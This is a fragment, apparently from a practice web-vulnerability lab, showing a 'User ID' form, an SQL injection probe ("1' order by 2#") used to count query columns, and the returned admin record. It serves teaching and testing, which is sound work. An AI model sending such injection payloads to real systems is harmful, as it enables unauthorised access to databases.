 User ID: Submit
ID: 1' order by 2#
First name: admin
Surname: admin